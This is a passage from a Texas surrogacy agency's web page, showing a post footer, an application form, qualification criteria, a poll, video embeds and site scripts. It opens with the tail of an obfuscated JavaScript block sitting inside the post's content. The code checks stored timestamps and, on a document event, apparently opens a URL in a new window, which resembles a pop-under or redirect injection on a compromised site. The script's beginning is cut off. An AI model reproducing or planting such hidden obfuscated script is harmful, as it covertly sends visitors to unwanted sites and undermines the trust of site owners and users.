_0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://www.surrogacyagencytexas.com/tag/be-a-surrogate/">Be a Surrogate</a> <a href="https://www.surrogacyagencytexas.com/tag/be-a-surrogate-mother/">Be a Surrogate Mother</a> <a href="https://www.surrogacyagencytexas.com/tag/becoming-a-surrogate-mother/">becoming a surrogate mother</a> <a href="https://www.surrogacyagencytexas.com/tag/becoming-a-surrogate-mother-in-texas-city-tx/">Becoming a Surrogate Mother in Texas City TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogacy/">surrogacy</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate/">surrogate</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-information/">surrogate information</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mother-texas-city-tx/">Surrogate Mother Texas City TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mothers/">surrogate mothers</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-texas-city-tx/">Surrogate Texas City TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogates/">surrogates</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogates-texas-city-tx/">Surrogates Texas City TX</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-kenney-tx/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Becoming a Surrogate Mother in Kenney TX</span></a></div><div class="nav-next"><a href="https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-sugar-land-tx/" rel="next"><span class="post-title">Becoming a Surrogate Mother in Sugar Land TX <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1806-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/becoming-a-surrogate-mother-in-texas-city-tx/#wpcf7-f1806-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1806" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1806-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="j-ao-kD-UlD-s-R-W-O" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
    <li>Are you between the ages of 21 and 40?</li>
    <li>Have you had one or more uncomplicated pregnancies and deliveries?</li>
    <li>Are you healthy, and height/weight appropriate (35 BMI or less)?</li>
    <li>Have you had no more than 3 C-sections?</li>
    <li>Are you a non-smoker, drug free, and non-alcohol dependant?</li>
       <li>Have you never been convicted of a felony?</li>
  <li>Are you a U.S. citizen or do you have a green card or residence papers?</li> 
  <li>Do you have access to reliable transportation?</li> 
</ul>
<div class="small-shadow-down"></div>
If you can answer "<strong>no</strong>" to any of these questions, then you unfortunately do not meet the qualifications at this time. Please do not submit an application to become a surrogate.

If, however, you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit your application to become a surrogate now.</div>
		</aside><aside id="polls-widget-6" class="widget widget_polls-widget"><h3 class="widget-title">Texas Surrogate Agency Poll</h3><div id="polls-10" class="wp-polls">
	<form id="polls_form_10" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_10_nonce" name="wp-polls-nonce" value="7408a19af5" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="10" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-10-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_10" value="34" /> <label for="poll-answer-34">Yes</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_10" value="35" /> <label for="poll-answer-35">No</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_10" value="36" /> <label for="poll-answer-36">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(10);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(10); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-10-loading" class="wp-polls-loading"><img src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Texas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M46S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H4mV-BpBrQQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H4mV-BpBrQQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Austin TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Austin, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Austin.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Austin</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M57S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/B9clh3SzAiA"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/B9clh3SzAiA?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dallas TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dallas, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dallas.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Dallas</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M50S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5Tzn_t-V6V0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5Tzn_t-V6V0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate San Antonio TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Antonio, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-San-Antonio.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate San Antonio</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M49S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6BE4ZodvuU0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6BE4ZodvuU0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Houston TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Houston, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Houston.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Houston</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">
					
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">
						
              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogacyTexas"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogacyTX"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogacya/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogacyagencytexas"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/c/SurrogacyAgencyTexasHouston"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>

					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency Texas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:2542374680"> <i class="fa fa-phone"></i> (254) 237-4680</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fbecoming-a-surrogate-mother-in-texas-city-tx%2F&title=Becoming+a+Surrogate+Mother+in+Texas+City+TX&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Texas+City+TX%2C+you+more+than+likely+have+a+lot+of+thoughts.+There+are+so+many+aspects+that+you+have+to+t...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fbecoming-a-surrogate-mother-in-texas-city-tx%2F&title=Becoming+a+Surrogate+Mother+in+Texas+City+TX&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Texas+City+TX%2C+you+more+than+likely+have+a+lot+of+thoughts.+There+are+so+many+aspects+that+you+have+to+t...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fbecoming-a-surrogate-mother-in-texas-city-tx%2F&title=Becoming+a+Surrogate+Mother+in+Texas+City+TX&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Texas+City+TX%2C+you+more+than+likely+have+a+lot+of+thoughts.+There+are+so+many+aspects+that+you+have+to+t...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fbecoming-a-surrogate-mother-in-texas-city-tx%2F&title=Becoming+a+Surrogate+Mother+in+Texas+City+TX&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Texas+City+TX%2C+you+more+than+likely+have+a+lot+of+thoughts.+There+are+so+many+aspects+that+you+have+to+t...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fbecoming-a-surrogate-mother-in-texas-city-tx%2F&title=Becoming+a+Surrogate+Mother+in+Texas+City+TX&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Texas+City+TX%2C+you+more+than+likely+have+a+lot+of+thoughts.+There+are+so+many+aspects+that+you+have+to+t...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1806' == event.detail.contactFormId ) { //Surrogates
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1805' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://www.surrogacyagencytexas.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.surrogacyagencytexas.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.surrogacyagencytexas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.surrogacyagencytexas.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
